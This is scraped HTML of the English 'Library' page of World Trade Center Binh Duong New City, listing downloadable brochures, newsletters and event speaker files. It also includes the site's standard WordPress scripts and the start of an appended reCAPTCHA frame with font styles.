                    <a  class="nav-link" href="https://wtcbinhduong.vn/vi/library/"> <i class="fa fa-globe" aria-hidden="true"></i> VI</a>                </li>
                <li class="nav-item d-inline-block d-md-none">
                    <a class="nav-link collapsed" id="collapseSearchBoxBtn" data-toggle="collapse" href="#collapseSearchBox" role="button" aria-expanded="false"
                       aria-controls="collapseSearchBox">
                    </a>
                </li>
                </ul>                <div class="collapse d-md-block ml-md-2 my-2 my-md-0" id="collapseSearchBox">
                    <form class="form-inline wtc-navbar-form w-100 " action="https://wtcbinhduong.vn/en/news/">
                        <div class="input-group">
                            <input class="form-control" type="search" name="s" placeholder="Keyword" aria-label="Search" value="">
                            <div class="input-group-append">
                                <button class="btn btn-outline-light" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </nav>
    <nav class="wtc-navbar main navbar navbar-expand-lg navbar-light bg-white">
        <div class="container">
            <a class="navbar-brand" href="https://wtcbinhduong.vn/en"><img class="img-fluid logo" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo.png"/></a>
            <button id="mobileNavToggler" class="navbar-toggler hamburger collapsed" type="button">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto with-indicator"><li id="menu-item-1084" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1084 nav-item dropdown"><a class="nav-link dropdown-toggle" href="#">About Us</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1195" href="https://wtcbinhduong.vn/en/about/">About</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1202" href="https://wtcbinhduong.vn/en/about/wtca/">WTCA</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1203" href="https://wtcbinhduong.vn/en/about/partner/">Partner</a>
<a class="dropdown-item  menu-item menu-item-type-post_type_archive menu-item-object-construction_partner menu-item-2895" href="https://wtcbinhduong.vn/en/suppliers-alliance/">Suppliers</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1201" href="https://wtcbinhduong.vn/en/about/investment-at-binh-duong/">Investment At Binh Duong</a>
</div></div>
</li>
</li>
<li id="menu-item-1133" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="#">Facilities</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1134">VENUES</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1199" href="https://wtcbinhduong.vn/en/venues/wtc-expo/">EXHIBITON HALL - WTC EXPO</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1197" href="https://wtcbinhduong.vn/en/venues/bcec/">CONFERENCE HALL - BINH DUONG CONVENTION & EXHIBITION CENTER</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1135">WTC BDNC COMPLEX</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1198" href="https://wtcbinhduong.vn/en/surrounding-area/wtc-gate-way/">WTC GATEWAY - COMING SOON</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1200" href="https://wtcbinhduong.vn/en/surrounding-area/wtc-tower/">COMMERCIAL OFFICE - WTC TOWER</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-1137" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1137 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="https://wtcbinhduong.vn/en/services/">Services</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1138">GROW YOUR BUSINESS</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1204" href="https://wtcbinhduong.vn/en/services/trade-shows-exhibitions/">Trade shows & Exhibitions</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1205" href="https://wtcbinhduong.vn/en/services/business-matchmaking/">Business MatchMaking</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" href="https://wtcbinhduong.vn/en/services/trade-info/">Trade Information</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1207" href="https://wtcbinhduong.vn/en/services/trade-education-program/">Trade Education Program</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1208" href="https://wtcbinhduong.vn/en/services/tang-toc-toan-cau/">Glocal Acceleration Program</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139">PLAN YOUR VISIT</span></div><a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1140" href="https://wtcbinhduong.vn/en/thong-tin-luu-tru/">Accommodation</a>

<a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1141" href="https://wtcbinhduong.vn/en/giao-thong">Transportation</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-2824" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_event menu-item-2824 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/en/events/">Events</a></li>
</li>
<li id="menu-item-2825" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_news menu-item-2825 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/en/news/">News</a></li>
</li>
</ul>                <div id="nav-indicator"></div>
            </div>
        </div>
    </nav>
    <nav id="wtc-mobile-nav" class="d-none">
        <ul id="mobile-menu" class=""><li class="menu-item-1084"><a href="#">About Us</a>
<ul>
	<li id="menu-item-1195" class="menu-item-1195"><a href="https://wtcbinhduong.vn/en/about/">About</a></li>
	<li id="menu-item-1202" class="menu-item-1202"><a href="https://wtcbinhduong.vn/en/about/wtca/">WTCA</a></li>
	<li id="menu-item-1203" class="menu-item-1203"><a href="https://wtcbinhduong.vn/en/about/partner/">Partner</a></li>
	<li id="menu-item-2895" class="menu-item-2895"><a href="https://wtcbinhduong.vn/en/suppliers-alliance/">Suppliers</a></li>
	<li id="menu-item-1201" class="menu-item-1201"><a href="https://wtcbinhduong.vn/en/about/investment-at-binh-duong/">Investment At Binh Duong</a></li>
</ul>
</li>
<li class="menu-item-1133"><a href="#">Facilities</a>
<ul>
	<li id="menu-item-1134" class="menu-item-1134"><a href="#">VENUES</a>
	<ul>
		<li id="menu-item-1199" class="menu-item-1199"><a href="https://wtcbinhduong.vn/en/venues/wtc-expo/">EXHIBITON HALL &#8211; WTC EXPO</a></li>
		<li id="menu-item-1197" class="menu-item-1197"><a href="https://wtcbinhduong.vn/en/venues/bcec/">CONFERENCE HALL &#8211; BINH DUONG CONVENTION &#038; EXHIBITION CENTER</a></li>
	</ul>
</li>
	<li id="menu-item-1135" class="menu-item-1135"><a href="#">WTC BDNC COMPLEX</a>
	<ul>
		<li id="menu-item-1198" class="menu-item-1198"><a href="https://wtcbinhduong.vn/en/surrounding-area/wtc-gate-way/">WTC GATEWAY &#8211; COMING SOON</a></li>
		<li id="menu-item-1200" class="menu-item-1200"><a href="https://wtcbinhduong.vn/en/surrounding-area/wtc-tower/">COMMERCIAL OFFICE &#8211; WTC TOWER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-1137"><a href="https://wtcbinhduong.vn/en/services/">Services</a>
<ul>
	<li id="menu-item-1138" class="menu-item-1138"><a href="#">GROW YOUR BUSINESS</a>
	<ul>
		<li id="menu-item-1204" class="menu-item-1204"><a href="https://wtcbinhduong.vn/en/services/trade-shows-exhibitions/">Trade shows &#038; Exhibitions</a></li>
		<li id="menu-item-1205" class="menu-item-1205"><a href="https://wtcbinhduong.vn/en/services/business-matchmaking/">Business MatchMaking</a></li>
		<li id="menu-item-1206" class="menu-item-1206"><a href="https://wtcbinhduong.vn/en/services/trade-info/">Trade Information</a></li>
		<li id="menu-item-1207" class="menu-item-1207"><a href="https://wtcbinhduong.vn/en/services/trade-education-program/">Trade Education Program</a></li>
		<li id="menu-item-1208" class="menu-item-1208"><a href="https://wtcbinhduong.vn/en/services/tang-toc-toan-cau/">Glocal Acceleration Program</a></li>
	</ul>
</li>
	<li id="menu-item-1139" class="menu-item-1139"><a href="#">PLAN YOUR VISIT</a>
	<ul>
		<li id="menu-item-1140" class="menu-item-1140"><a href="https://wtcbinhduong.vn/en/thong-tin-luu-tru/">Accommodation</a></li>
		<li id="menu-item-1141" class="menu-item-1141"><a href="https://wtcbinhduong.vn/en/giao-thong">Transportation</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-2824"><a href="https://wtcbinhduong.vn/en/events/">Events</a></li>
<li class="menu-item-2825"><a href="https://wtcbinhduong.vn/en/news/">News</a></li>
</ul>    </nav>
</section>
    <div class="page-section page-banner">
                    <div class="wtc-banner">
                <img class="img-fluid wtc-banner-image" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/background.png" alt=" Library"/>
                <div class="wtc-banner-title as-pill">
                    Library                </div>
            </div>
            </div>
    <div class="page-section">
        <div class="section-content py-5">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-9">
                        <div class="search-form">
                            <form action="https://wtcbinhduong.vn/en/library/">
                                <div class="input-group mb-3">
                                    <div class="input-group-prepend">
                                    <span class="input-group-text" id="basic-addon1">
                                        <img class="img-fluid icon" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/icon/search.png" alt="search"/>
                                    </span>
                                    </div>
                                    <input type="search" name="s" class="form-control" placeholder="Search by library title" value=""/>

                                    <div class="input-group-append">
                                        <button class="btn btn-primary-wtc">Search</button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="row mt-4">
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/11/Thumnail-dien-gia-icf-2025-255x360.jpg" alt="SPEAKER INFORMATION ICF GLOBAL SUMMIT 2025"/>
                                <div class="content card-body">
                                    <div class="title" title="SPEAKER INFORMATION ICF GLOBAL SUMMIT 2025">
                                        SPEAKER INFORMATION ICF GLOBAL SUMMIT 2025                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/11/thong-tin-dien-gia-icf-global-summit-2025.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/11/dian-dan-doi-thoai-cap-cao-asean-italia-2025-tai-bcec-binh-duong-255x360.jpg" alt="SPEAKER BIOGRAPHY “HIGH LEVEL DIALOGUE ON ASEAN ITALY ECONOMIC RELATIONS NINTH EDITION, 2025”"/>
                                <div class="content card-body">
                                    <div class="title" title="SPEAKER BIOGRAPHY “HIGH LEVEL DIALOGUE ON ASEAN ITALY ECONOMIC RELATIONS NINTH EDITION, 2025”">
                                        SPEAKER BIOGRAPHY “HIGH LEVEL DIALOGUE ON ASEAN ITALY ECONOMIC RELATIONS NINTH EDITION, 2025”                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/11/Thong-tin-chi-tiet-dien-gia-dien-dan-Asean-italia-2025-tai-BCEC.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/09/thumbnail-brochure-deloitte-255x360.jpg" alt="DELOITTE TRAINING PROGRAM INFORMATION 2025"/>
                                <div class="content card-body">
                                    <div class="title" title="DELOITTE TRAINING PROGRAM INFORMATION 2025">
                                        DELOITTE TRAINING PROGRAM INFORMATION 2025                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/09/Brochure-online-Deloitte-Eng.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/09/thumbanail-Convince-Your-Boss-Letter-Template-255x360.png" alt="CONVINCE YOUR BOSS LETTER TEMPLATE"/>
                                <div class="content card-body">
                                    <div class="title" title="CONVINCE YOUR BOSS LETTER TEMPLATE">
                                        CONVINCE YOUR BOSS LETTER TEMPLATE                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/09/Deloitte-x-WTC-Convince-Your-Boss-Letter-Template.docx" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/04/thumnail-Newsletter-WTC-thang-4-255x360.jpg" alt="LET&#8217;S TAKE A LOO AT THE MAY NEWSLETTER FROM WTC BINH DUONG"/>
                                <div class="content card-body">
                                    <div class="title" title="LET&#8217;S TAKE A LOO AT THE MAY NEWSLETTER FROM WTC BINH DUONG">
                                        LET&#8217;S TAKE A LOO AT THE MAY NEWSLETTER FROM WTC BINH DUONG                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/04/Newsletter-thang-4-WTC.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/04/Newsletter-tinh-Binh-Duong-thang-4-255x360.jpg" alt="LET’S TAKE A LOOK AT BINH DUONG’S HIGHLIGHTS IN APRIL WITH WTC BINH DUONG"/>
                                <div class="content card-body">
                                    <div class="title" title="LET’S TAKE A LOOK AT BINH DUONG’S HIGHLIGHTS IN APRIL WITH WTC BINH DUONG">
                                        LET’S TAKE A LOOK AT BINH DUONG’S HIGHLIGHTS IN APRIL WITH WTC BINH DUONG                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/04/Newsletter-thang-4-Binh-Duong.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/02/thumbnail-newsletter-thang-2-2025-01-255x360.jpg" alt="WTC NEWSLETTER FEBRUARY, 2025"/>
                                <div class="content card-body">
                                    <div class="title" title="WTC NEWSLETTER FEBRUARY, 2025">
                                        WTC NEWSLETTER FEBRUARY, 2025                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/02/NEWSLETTER-WTC-2.2025.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/02/thumbnail-BROCHURE-WTC-Chinese-255x360.jpg" alt="(CHINESE) WTC BROCHURE"/>
                                <div class="content card-body">
                                    <div class="title" title="(CHINESE) WTC BROCHURE">
                                        (CHINESE) WTC BROCHURE                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/02/BROCHURE-WTC-Chinese.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2025/02/thumbnail-BROCHURE-WTC-Korea-255x349.jpg" alt="(KOREA) WTC BROCHURE"/>
                                <div class="content card-body">
                                    <div class="title" title="(KOREA) WTC BROCHURE">
                                        (KOREA) WTC BROCHURE                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/02/BROCHURE-WTC-Korea.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2024/04/Thumbnail-BROCHURE-Eng-2024-01-255x360.png" alt="(EN) WTC BROCHURE"/>
                                <div class="content card-body">
                                    <div class="title" title="(EN) WTC BROCHURE">
                                        (EN) WTC BROCHURE                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2025/02/BROCHURE-WTC-Eng.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2023/09/Thumbnail-Brochure-ENGLISH-CHINA-2022.12.14-1-255x360.jpg" alt="Brochure WTC TOWER English &#8211; Chinese Version"/>
                                <div class="content card-body">
                                    <div class="title" title="Brochure WTC TOWER English &#8211; Chinese Version">
                                        Brochure WTC TOWER English &#8211; Chinese Version                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2023/09/Brochure-ENGLISH-CHINA-2022.12.14.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-3">
                            <div class="library-item card">
                                <img class="image card-img-top" src="https://wtcbinhduong.vn/wp-content/uploads/2023/04/Infographic-Report-KT-BD-Q1.2023-1-255x340.jpg" alt="BINH DUONG: ECONOMIC SITUATION &#8211; THE FIRST QUARTER OF 2023"/>
                                <div class="content card-body">
                                    <div class="title" title="BINH DUONG: ECONOMIC SITUATION &#8211; THE FIRST QUARTER OF 2023">
                                        BINH DUONG: ECONOMIC SITUATION &#8211; THE FIRST QUARTER OF 2023                                    </div>
                                    <a href="https://wtcbinhduong.vn/wp-content/uploads/2023/04/Infographic-Report-KT-BD-Q1.2023.pdf" target="_blank" class="btn btn-accent-outline-wtc">
                                        Download                                    </a>
                                </div>
                            </div>
                        </div>
                                    </div>
                                    <div class="text-center mt-4">
                        <a href="https://wtcbinhduong.vn/en/library/page/2/" class="btn btn-light-wtc btn-pills btn-lg">View More</a>
                    </div>
                            </div>
        </div>
    </div>
<section id="page-footer" class="bg-background">
    <div class="footer py-3">
        <div class="container">
            <div class="footer-content py-5">
                <div class="row">
                    <div class="col-lg-3 col-md-6">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo-white.png"/>
                    </div>
                    <div class="col-lg-3 col-md-6 mt-4 mt-md-0">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/becamex.png"/>
                    </div>
                    <div class="col-lg-6 mt-4 mt-lg-0">
                        <div class="font-weight-bold">
                            Copyright © World Trade Center Binh Duong New City                        </div>
                        <div class="mt-1">
                            Trung tâm Hội nghị & Triển lãm Bình Dương - B11, Đường Hùng Vương, Phường Bình Dương, Thành Phố Hồ Chí Minh, Việt Nam.                        </div>
                        <div class="mt-2">
                            <b>Hotline:</b>
                            <a href="tel:+84779373339" class="text-white">(+84) 77 937 3339</a> - <a href="tel:+84848589339" class="text-white">(+84) 84 858 9339</a>
                        </div>
                        <div class="mt-1">
                            <b>Email:</b>
                            <a href="mailto:wtc-bdnc@becamex.com.vn" class="text-white">wtc-bdnc@becamex.com.vn</a>
                        </div>
                        <div class="footer-social mt-2">
                            <a href="https://www.facebook.com/wtcbdnc">
                                <i class="fab fa-facebook-square"></i>
                                <span>
                                        Facebook
                                    </span>
                            </a>
                            <a href="https://www.linkedin.com/company/world-trade-center-binh-duong-new-city/">
                                <i class="fab fa-linkedin"></i>
                                <span>
                                        Linkedin
                                    </span>
                            </a>
                            <a href="wtc-bdnc@becamex.com.vn">
                                <i class="fa fa-envelope"></i>
                                <span>
                                        Email
                                    </span>
                            </a>
                        </div>
                        <div class="mt-3">
                            WTC Expo International Exhibition Center - A19, Hung Vuong Street, Binh Duong Ward, Ho Chi Minh City, Vietnam.                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-credits">
                Designed By <span class="font-weight-bold">WTC BINH DUONG NEW CITY</span> - Developer By <a href="https://simsol.vn" class="font-weight-bold text-white">SIMSOL</a>
            </div>
        </div>
    </div>
</section>
<div class="btn-scroll-top-container">
    <a href="#" class="btn-scroll-top">
        <i class="fas fa-chevron-up"></i>
    </a>
</div>


<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://wtcbinhduong.vn/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'250161694842-n7ess5cgl2o0vpgla9qvpqoqdmb5n4s7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wtcbinhduong.vn\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=2.1.0" id="bootstrap-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery-sticky/jquery.sticky.js?ver=2.1.0" id="jquery.sticky-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/owl.carousel.min.js?ver=2.1.0" id="carousel-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.js?ver=2.1.0" id="offcanvas-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js?ver=2.1.0" id="fancybox-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/wow.js?ver=2.1.0" id="wow-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0" id="script-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0" id="social-share-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-47073c7ca387fad139d0.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O&co=aHR0cHM6Ly93dGNiaW5oZHVvbmcudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1n7garsbsxlg
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
